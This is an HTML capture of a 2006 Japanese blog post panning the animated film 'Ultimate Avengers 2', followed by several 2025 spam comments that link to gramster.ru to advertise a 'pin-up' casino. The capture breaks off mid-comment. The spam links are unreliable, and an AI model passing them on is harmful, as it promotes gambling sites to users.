

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/331
body_size: 17943
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「ULTIMATE AVENGERS 2」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「ULTIMATE AVENGERS 2」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/331/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/331" />
<link rel='shortlink' href='https://kingink.biz/?p=331' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F331" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-331 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-331" class="post-331 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「ULTIMATE AVENGERS 2」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/331" rel="bookmark"><time class="entry-date published" datetime="2006-08-11T22:45:00+09:00">2006/08/11</time><time class="updated" datetime="2007-06-24T23:32:30+09:00">2007/06/24</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" align="left" src="http://images.amazon.com/images/P/B000FP2YYA.01._SS500_SCLZZZZZZZ_V66888285_.jpg" width="50%">こないだ取り上げた「<a href="http://kingink.exblog.jp/3569357/">「ULTIMATE AVENGERS」</a>の続編が早くも出たので観てみる。</p>
<p> すげーつまらん。</p>
<p> 今回の話の舞台となるのは、アフリカの架空の小国ワカンダ．．．ということは必然的にそこの王であるブラック・パンサーが登場するわけだが、コミックのブラック・パンサーは全身黒づくめのコスチュームで顔もすっぽり隠し、非常にミステリアスかつクールな雰囲気を持っていたのに対し、アニメ版のパンサーは何か勘違いしたレスラーみたいな姿で実にカッコ悪い。そして前回と同じエイリアンたちの襲撃からアヴェンジャーズがワカンダを守ろうとするわけだが、肝心の主人公たちは相変わらずウジウジと仲違いばかりしてて実に不快。正義のために団結していた「JLU」のヒーローたちなんかとは違って、日常生活からウジウジしてる連中ばかりだから、エイリアンとかに殺されそうになっても全然感情移入できないんだよな。しかも弱いし。弓矢にやられるアイアンマンって何だよ。</p>
<p> キャラクター設定だけでなく全体のストーリーも貧弱で、あまり重要でないシーンを長々とみせつけられるほか、突然登場してあっという間に消えていくハルク、あるキャラクターの無意味な死など、観てて鬱憤がたまるような場面が多すぎ。おまけにアニメの出来も、90年代にやってた「アイアンマン」とか「Xメン」のアニメ並みのクオリティで、お世辞にも上手いとは言えない。もうこの際だから恥も外見もなくして、ブルース・ティムのスタイルをパクってしまったほうが人のためになるんじゃないだろうか。せっかく俺のお気に入りであるウォー・マシンも出たのに、なんかチンケなデザインだったぞ。</p>
<p> 前作の発売から半年くらいしかたってないことから、前作と同時に作られたのか、あるいは手抜きでパッパと作られたのかもしれないけど、それなりに酷評された前作での教訓がまるで活かされていないのが残念。実写映画版の<a href="http://www.aintitcool.com/display.cgi?id=24143">ウワサ</a>も聞こえてきた「アヴェンジャーズ」だけど、もうちょっと観てて面白いものを作ろうよマーヴェルさん。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「「ULTIMATE AVENGERS 2」鑑賞」への130件のフィードバック		</h2>

				<nav id="comment-nav-above" class="navigation comment-navigation" role="navigation">
			<h2 class="screen-reader-text">コメントナビゲーション</h2>
			<div class="nav-links">

				<div class="nav-previous"><a href="https://kingink.biz/archives/331/comment-page-2#comments" >過去のコメント</a></div>
				<div class="nav-next"></div>

			</div><!-- .nav-links -->
		</nav><!-- #comment-nav-above -->
		
		<ol class="comment-list">
					<li id="comment-141064" class="comment even thread-even depth-1">
			<article id="div-comment-141064" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ca06749fa69fbb580c538fcf32d31bd2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca06749fa69fbb580c538fcf32d31bd2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Jeffreyswisy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-141064"><time datetime="2025-01-01T01:30:04+09:00">2025/01/01 1:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://gramster.ru/#" rel="nofollow ugc">https://gramster.ru/#</a> pinup 2025</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-141192" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-141192" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c180b3ee3434ccc98761d07702f1a468?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c180b3ee3434ccc98761d07702f1a468?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Jeffreyswisy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-141192"><time datetime="2025-01-01T07:28:04+09:00">2025/01/01 7:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://gramster.ru/#" rel="nofollow ugc">http://gramster.ru/#</a> пин ап казино</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-141351" class="comment even thread-even depth-1">
			<article id="div-comment-141351" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea154bd52ec65c320b0e82c6cfa881b9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea154bd52ec65c320b0e82c6cfa881b9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Jeffreyswisy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-141351"><time datetime="2025-01-01T13:26:05+09:00">2025/01/01 1:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://gramster.ru/#" rel="nofollow ugc">http://gramster.ru/#</a> пинап казино</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-141487" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-141487" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0fc2daa8027bc1981703c4ba53e9246a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fc2daa8027bc1981703c4ba53e9246a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jeffreyswisy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-141487"><time datetime="2025-01-01T19:21:41+09:00">2025/01/01 7:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://gramster.ru/#" rel="nofollow ugc">https://gramster.ru/#</a> pinup 2025</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-141628" class="comment even thread-even depth-1">
			<article id="div-comment-141628" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4145d5e46b315af5bd9fea8cdf6016ed?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4145d5e46b315af5bd9fea8cdf6016ed?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jeffreyswisy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-141628"><time datetime="2025-01-02T01:24:59+09:00">2025/01/02 1:24 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
